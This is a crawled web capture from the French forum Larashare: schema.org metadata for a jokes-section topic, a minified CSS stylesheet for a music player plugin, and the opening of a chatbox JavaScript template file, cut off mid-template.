        "image": "https://larashare.net/uploads/monthly_2025_12/1237.thumb.jpg.2e39daddaf6ee43bd5d38a8b896d56ee.jpg",
        "url": "https://larashare.net/profile/1238-alain30110/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 198
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://larashare.net/topic/18375-hormones-f%C3%A9minines/",
    "isPartOf": {
        "@id": "https://larashare.net/#website"
    },
    "publisher": {
        "@id": "https://larashare.net/#organization",
        "member": {
            "@type": "Person",
            "name": "alain30110",
            "image": "https://larashare.net/uploads/monthly_2025_12/1237.thumb.jpg.2e39daddaf6ee43bd5d38a8b896d56ee.jpg",
            "url": "https://larashare.net/profile/1238-alain30110/"
        }
    },
    "url": "https://larashare.net/topic/18375-hormones-f%C3%A9minines/",
    "discussionUrl": "https://larashare.net/topic/18375-hormones-f%C3%A9minines/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://larashare.net/topic/18375-hormones-f%C3%A9minines/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://larashare.net/#organization",
    "@type": "WebSite",
    "@id": "https://larashare.net/#website",
    "mainEntityOfPage": "https://larashare.net/",
    "name": "Larashare",
    "url": "https://larashare.net/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://larashare.net/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Fran\u00e7ais",
            "alternateName": "fr-FR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://larashare.net/#organization",
    "mainEntityOfPage": "https://larashare.net/",
    "name": "Larashare",
    "url": "https://larashare.net/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://larashare.net/#logo",
        "url": "https://larashare.net/uploads/monthly_2025_12/original.png.312a03989892970d9d962e1547474248.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Détente",
                "@id": "https://larashare.net/forum/71-d%C3%A9tente/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Blagues et Histoires Drôles",
                "@id": "https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "hormones f\u00e9minines"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://larashare.net/uploads/css_built_1/musicbox_front_musicbox.css?v=e91dc93a031769661780
body_size: 3878
content:
 .playerBar{position:fixed;bottom:0;right:0;left:0;z-index:1000;height:55px;background:var(--i-background_2);border-top:1px solid var(--i-background_5);border-bottom:1px solid var(--i-background_5);padding:0px 20px 0px 20px;}.playerbar{height:55px;background:var(--i-background_2);border-top:1px solid var(--i-background_5);border-bottom:1px solid var(--i-background_5);}#topbar-track-info{padding:10px 20px;overflow:auto;}#topbar-artwork{top:10px;width:35px;height:35px;float:left;}#topbar-artwork img{width:35px;height:35px;}#topbar-track-details{margin-left:45px;box-sizing:border-box;line-height:15px;}#topbar-artwork img{border-radius:5px;}.topbar-song-name{font-size:13px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.topbar-author-name{font-size:11px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.topbar-author-name a{color:#8D8D8D;}.topbar-author-name a:hover{color:#FFF;}.song-top{padding:0 0 0 0px;min-height:38px;}.song-play-btn, .song-play-icon{width:35px;height:35px;line-height:40px;text-align:center;color:#757575;cursor:pointer;float:left;}.song-play-btn:before, .song-play-icon:before{font-family:FontAwesome;content:"\f144";font-size:40px;}.song-play-btn:hover, .song-play-icon:hover{color:var(--i-color_primary);}a.jp-play:before, a.jp-pause:before{cursor:pointer;}.song-titles{padding:0 0 0 52px;}.song-title{font-size:15px;word-wrap:break-word;}.song-price{overflow:auto;float:right;font-size:13px;color:rgb( var(--theme-price) );font-weight:500}.toggleAutoPlay{float:right;font-size:12px;margin-top:4px;}.toggleAutoPlay a{background:var(--i-color_primary);color:#fff;border-radius:3px;padding:3px 5px;text-decoration:none;}.mbNoAutoPlay a{background:var(--i-background_5);}.song-container div.jp-audio div.jp-type-single div.jp-progress, .song-container div.jp-audio div.jp-type-single div.jp-time-holder{left:0;width:100%;color:#8D8D8D;}.song-container div.jp-audio{width:100%;}.song-container .jp-audio{display:block;}.player-controls{padding:0 0 10px 0px;}.song-container div.jp-audio div.jp-time-holder{top:25px;}.musicboxPlayer{width:75%;float:left;padding:10px 0;height:35px;}.musicboxPlayer a{outline:0;margin-right:10px;cursor:pointer;}.player-three{width:25%;float:left;overflow:auto;}.player-container-left{float:left;width:240px;}.player-container-middle{padding:0 160px 0 240px;height:35px;}.player-container-right{float:right;width:146px;margin-top:-35px;}.prev-button, .next-button{float:left;margin-right:11px;}div.jp-audio{width:100%;float:left;}#content div.jp-audio{float:none;}div.jp-interface{position:relative;width:100%;}div.jp-audio div.jp-type-single div.jp-interface{height:17px;}.musicboxPlayer .jp-interface{height:35px !important;}a.jp-play, a.jp-pause{color:#757575;width:35px;height:35px;line-height:40px;}a.jp-play:before{font-family:FontAwesome;content:"\f144";font-size:40px;}a.jp-pause:before{font-family:FontAwesome;content:"\f28b";font-size:40px;}a.jp-play:hover, a.jp-pause:hover{color:var(--i-color_primary);}.musicboxPlayer .jp-play, .musicboxPlayer .jp-pause{float:left;margin:-3px 20px 0px 0px;}div.jp-progress{overflow:hidden;background-color:var(--i-background_5);}div.jp-audio div.jp-progress{position:absolute;top:15px;height:5px;}div.jp-audio div.jp-type-single div.jp-progress{width:100%;margin:0 15px 0 0;top:15px;float:left;position:relative;}.musicboxPlayer .jp-progress{margin:15px 0 0 0 !important;top:0 !important;}div.jp-seek-bar{width:0px;height:100%;cursor:pointer;background:var(--i-background_5);}div.jp-play-bar{width:0px;height:100%;background:var(--i-color_primary);}div.jp-audio{font-size:1.25em;line-height:1.6;}a.jp-mute, a.jp-unmute, a.jp-volume-max{width:15px;height:35px;line-height:35px;color:#757575;float:left;}a.jp-mute:before{font-family:FontAwesome;content:"\f028";font-size:18px;}a.jp-unmute:before{font-family:FontAwesome;content:"\f026";font-size:18px;}a.jp-mute:hover, a.jp-unmute:hover{color:var(--i-color_primary);}div.jp-volume-bar{overflow:hidden;width:46px;height:5px;cursor:pointer;margin-top:15px;float:left;background:var(--i-background_5);}div.jp-audio div.jp-volume-bar{top:15px;left:405px;}div.jp-audio-stream div.jp-volume-bar{top:37px;left:92px;}div.jp-video div.jp-volume-bar{top:17px;left:72px;}div.jp-volume-bar-value{width:0px;height:5px;background:var(--i-color_primary);}.prev-button, .next-button{width:15px;height:35px;line-height:35px;cursor:pointer;display:inline-block;color:#757575;}.prev-button:before{font-family:FontAwesome;content:"\f048";font-size:17px;}.next-button:before{font-family:FontAwesome;content:"\f051";font-size:17px;}.prev-button:hover, .next-button:hover{color:var(--i-color_primary);}.prev-button-disabled, .prev-button-disabled:hover, .next-button-disabled, .next-button-disabled:hover{filter:grayscale(1) opacity(60%);cursor:default;}div.jp-audio div.jp-time-holder{position:absolute;top:18px;display:none;}div.jp-audio div.jp-type-single div.jp-time-holder{left:185px;width:186px;}div.jp-audio div.jp-type-playlist div.jp-time-holder{left:166px;width:130px;}div.jp-current-time, div.jp-duration{width:60px;font-size:.64em;}#current-time, #duration-time{width:50px;float:left;height:35px;line-height:35px;font-size:11px;}#current-time{text-align:right;margin-right:15px;}#duration-time{text-align:left;margin-right:10px;}div.jp-current-time{float:left;display:inline;}div.jp-duration{float:right;display:inline;text-align:right;}div.jp-jplayer audio, div.jp-jplayer{width:0px;height:0px;}div.jp-jplayer{background-color:#000000;}a.jp-repeat, a.jp-repeat-off{float:left;display:inline-block;margin-right:15px;width:15px;height:35px;line-height:35px;}a.jp-repeat:before{font-family:FontAwesome;content:"\f01e";font-size:16px;color:#757575;}a.jp-repeat-off:before{font-family:FontAwesome;content:"\f01e";font-size:16px;color:var(--i-color_primary);}a.jp-random, a.jp-random-off{float:left;display:inline-block;width:15px;height:35px;line-height:35px;margin-top:1px;}a.jp-random:before{font-family:FontAwesome;content:"\f074";font-size:16px;color:#757575;}a.jp-random-off:before{font-family:FontAwesome;content:"\f074";font-size:16px;color:var(--i-color_primary);}.jp-no-solution{padding:5px;font-size:.8em;background-color:#eee;border:2px solid #009be3;color:#000;display:none;}.jp-no-solution a{color:#000;}.jp-no-solution span{font-size:1em;display:block;text-align:center;font-weight:bold;}.jp-current-time, .jp-duration{color:var(--i-color_soft);}@media only screen and (max-device-width:600px), only screen and (device-width:600px) and (device-height:600px), only screen and (width:600px) and (orientation:landscape), only screen and (device-width:600px), only screen and (max-width:600px){.song-top{height:auto;min-height:auto;}#topbar-artwork{float:right;}#topbar-track-info{padding-right:0;}#current-time, .player-container-middle, .player-container-right, .topbar-song-name, .topbar-author-name{display:none !important;}.musicboxPlayer a{margin:0 10px;}.song-tag, .song-musician{display:none;}}#mbPlaylist{width:100%;background-color:var(--i-background_2);overflow:auto;max-height:250px;}#mbPlaylist::-webkit-scrollbar{width:8px;}#mbPlaylist::-webkit-scrollbar-track{background:#DBDBDB;}#mbPlaylist::-webkit-scrollbar-thumb{background:#BDBDBD;}.songActionsPlaylistInPhone{padding:5px 0px 15px 25px;}.musicboxArtist{position:relative;}.musicboxArtist.hovercard{position:relative;padding-top:0;overflow:hidden;text-align:center;height:260px;}.musicboxArtist.hovercard .avatar{position:relative;top:-50px;margin-bottom:-50px;}.musicboxArtist.hovercard .info{padding:4px 8px 10px;margin-top:40px;}.musicboxArtist.hovercard .info img{width:140px;height:140px;max-width:140px;max-height:140px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:5px solid rgba(255,255,255,0.6);margin-bottom:10px;}.musicboxArtist.hovercard .info .title{margin-bottom:4px;font-size:24px;line-height:1;color:#262626;vertical-align:middle;}.musicboxArtist.hovercard .info .title span{display:block;margin-bottom:5px;text-shadow:1px 1px 1px rgba(255, 255, 255, 0.5);}.musicboxArtist.hovercard .info .desc{overflow:hidden;font-size:12px;line-height:20px;color:#737373;text-overflow:ellipsis;}.musicboxArtist.hovercard .bottom{padding:0 20px;margin-bottom:17px;}.artistAvatar{width:100%;height:auto;}.table_artistThumb{width:60px;}.table_artistThumb img{width:60px;height:60px;}.mbStatsInView span{margin-right:15px;}#musicbox_play_icon{position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;background:transparent url("https://larashare.net/uploads/set_resources_1/33953969b3d8b8371bcc74639ca6073e_icon_play.png");width:50px;height:50px;display:none;}.mbPagination{padding:0 10px 0 0;margin:0;border-radius:30px;display:inline-block;line-height:26px;font-size:11px;-webkit-font-smoothing:antialiased;text-align:center;width:100%;}#myPlaylistScrollbar{width:100%;margin:auto;max-height:300px;overflow:auto;}#myPlaylistScrollbar::-webkit-scrollbar{width:6px;}#myPlaylistScrollbar::-webkit-scrollbar-track{background:#DBDBDB;}#myPlaylistScrollbar::-webkit-scrollbar-thumb{background:#BDBDBD}#downloadSong{max-height:310px;overflow:auto;}#downloadSong::-webkit-scrollbar{width:8px;}#downloadSong::-webkit-scrollbar-track{background:#DBDBDB;}#downloadSong::-webkit-scrollbar-thumb{background:#BDBDBD;}.songPrice{font-size:12px;color:#080;display:inline-block;padding:0 5px 0 5px;border-radius:3px;}.songPrice2{font-size:12px;color:#080;}.cf:before, .cf:after{content:"";display:table;}.cf:after{clear:both;}.cf{zoom:1;}.searchThumb{float:left;width:40px;height:40px;margin-left:10px;margin-right:10px}.playlistTag{color:#fff;background:#FF57F4;font-size:12px;padding:3px 6px;border-radius:3px;}#mbSharing .shareItem{display:inline-block !important;}.playerbar .musicboxPlayer{width:100%;}.playerbar #duration-time{margin:0;}.playerbar div.jp-volume-bar{width:70px;}.musicboxArtist.hovercard .info .title span{text-transform:capitalize !important;}html[dir="ltr"] .playlistManage--table .ipsData__last #plAction, html[dir="ltr"] .music--table .ipsData__last #songActions{margin-left:auto;}html[dir="rtl"] .playlistManage--table .ipsData__last #plAction, html[dir="rtl"] .music--table .ipsData__last #songActions{margin-right:auto;}#songActions .ipsButton__label{display:none;}.ipsData__stats [data-stattype*="headphones"]{--_i-icon:"\f025"}[data-pageapp="musicbox"] .ipsHovercard, .musicboxAddFav{max-width:450px !important;}.musicbox--grid-big.ipsData--grid{--i-data--min:2;}.musicbox--grid-big [data-action='removePublicPlaylist']{position:absolute;top:25px;right:25px;}#album-art-big{border-radius:5px;}.song-artist .ipsBadges{display:inline-block;}#searchBox-wrapper [data-action="StartSearch"]{height:43px;width:80px;}#searchBox-wrapper .ipsInput{width:100%;}[data-pageapp="musicbox"] .ipsLayout{margin-bottom:55px;}@media screen and (max-width:979px){.playlist-meta{padding-left:0;}.playlist-item .item{margin-right:0;}.playlist-song-actions{margin-left:0;}.playerBar_right_content{float:right;}.player-container-right{display:none;}.player-container-middle{padding-right:0 !important;}.musicboxPlayer{width:65%;}.player-three{width:35%;}.musicboxPlayer .jp-play, .musicboxPlayer .jp-pause{margin:-3px 10px 0 0;}.playerBar.mini{bottom:55px;}}.activeSong{background:var(--i-background_4) !important;}.chatboxMusicPlayer{height:55px;background:var(--i-background_4);}.mbIndexSidebar .ipsRating, .music--table .ipsRating{display:block;}#mbPlaylist .ipsData__item{container:ipsData__item / inline-size;}.defaultPlayer .ipsButton--share{--i-button--pa-bl:.8em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.musicboxStats .cNewestSong{min-width:180px;}#mbPlaylist .ipsData__stats{margin:0 !important;}.playerCD{position:fixed;bottom:15px;left:15px;width:65px;height:65px;display:flex;justify-content:center;align-items:center;z-index:1000;border-radius:50%;overflow:hidden;background:#0a0a0a;box-shadow:inset 0 0 18px rgba(0,0,0,0.7), 0 0 0 1.5px rgba(255,255,255,0.15), 0 0 0 4px rgba(0,0,0,0.28), 0 0 0 6.5px rgba(255,255,255,0.1), 0 6px 18px rgba(0,0,0,0.45);cursor:pointer;transition:all 0.3s cubic-bezier(0.4, 0, 0.2, 1);transform:translateY(0);}.playerCD:hover{transform:translateY(-5px) scale(1.06);box-shadow:inset 0 0 22px rgba(0,0,0,0.75), 0 0 0 1.5px rgba(255,255,255,0.25), 0 0 0 4px rgba(0,0,0,0.35), 0 0 0 6.5px rgba(255,255,255,0.18), 0 12px 28px rgba(0,0,0,0.55);}body[data-ips-scheme="light"] .playerCD{box-shadow:inset 0 0 16px rgba(0,0,0,0.4), 0 0 0 1.5px rgba(0,0,0,0.18), 0 0 0 4px rgba(255,255,255,0.35), 0 0 0 6.5px rgba(0,0,0,0.12), 0 6px 18px rgba(0,0,0,0.25);}body[data-ips-scheme="light"] .playerCD:hover{box-shadow:inset 0 0 20px rgba(0,0,0,0.45), 0 0 0 1.5px rgba(0,0,0,0.25), 0 0 0 4px rgba(255,255,255,0.45), 0 0 0 6.5px rgba(0,0,0,0.18), 0 12px 28px rgba(0,0,0,0.35);}body[data-ips-scheme="dark"] .playerCD{box-shadow:inset 0 0 20px rgba(0,0,0,0.85), 0 0 0 1.5px rgba(255,255,255,0.12), 0 0 0 4px rgba(0,0,0,0.35), 0 0 0 6.5px rgba(255,255,255,0.08), 0 6px 18px rgba(0,0,0,0.55);}body[data-ips-scheme="dark"] .playerCD:hover{box-shadow:inset 0 0 24px rgba(0,0,0,0.9), 0 0 0 1.5px rgba(255,255,255,0.22), 0 0 0 4px rgba(0,0,0,0.42), 0 0 0 6.5px rgba(255,255,255,0.15), 0 12px 28px rgba(0,0,0,0.65);}.playerCD .background{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;z-index:-1;border-radius:50%;filter:brightness(0.88) contrast(1.15) saturate(1.1);transition:filter 0.3s ease;}.playerCD:hover .background{filter:brightness(0.95) contrast(1.2) saturate(1.2);}.playerCD.isPlaying .background{animation:rotateBackground 6s linear infinite;}.playerCD::after{content:'';position:absolute;top:50%;left:50%;width:65%;height:65%;background:radial-gradient(circle at 30% 30%, rgba(255,255,255,0.38) 0%, rgba(255,255,255,0.15) 40%, transparent 70%);border-radius:50%;transform:translate(-50%, -50%);z-index:1;pointer-events:none;transition:opacity 0.3s ease;opacity:0.75;}.playerCD:hover::after{opacity:1;}.playerCD a.jp-play{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;opacity:1;z-index:3;cursor:pointer;transition:all 0.25s ease;}.playerCD.isPlaying a.jp-play{opacity:0;pointer-events:none;}.playerCD a.jp-pause{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;opacity:0;z-index:3;cursor:pointer;transition:opacity 0.25s ease;pointer-events:none;}.playerCD.isPlaying:hover a.jp-pause{opacity:1;pointer-events:auto;}.playerCD a.jp-play:before, .playerCD a.jp-pause:before{font-family:'Font Awesome 5 Free', sans-serif;font-weight:900;font-size:28px;color:#ffffff;text-shadow:0 1px 3px rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);transition:all 0.25s ease;}.playerCD a.jp-play:before{content:"\f04b";padding-left:3px;}.playerCD a.jp-pause:before{content:"\f04c";}.playerCD:hover a.jp-play:before, .playerCD.isPlaying:hover a.jp-pause:before{transform:scale(1.12);text-shadow:0 1px 4px rgba(0,0,0,0.7), 0 0 14px rgba(0,0,0,0.4);}.playerCD .jb-audio{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:2;cursor:pointer;}@media screen and (max-width:979px){.playerCD.mini{bottom:70px;}.playerCD:hover{transform:translateY(-3px) scale(1.04);}.playerCD a.jp-play:before, .playerCD a.jp-pause:before{font-size:24px;}}@keyframes rotateBackground{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031769703604
body_size: 86748
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
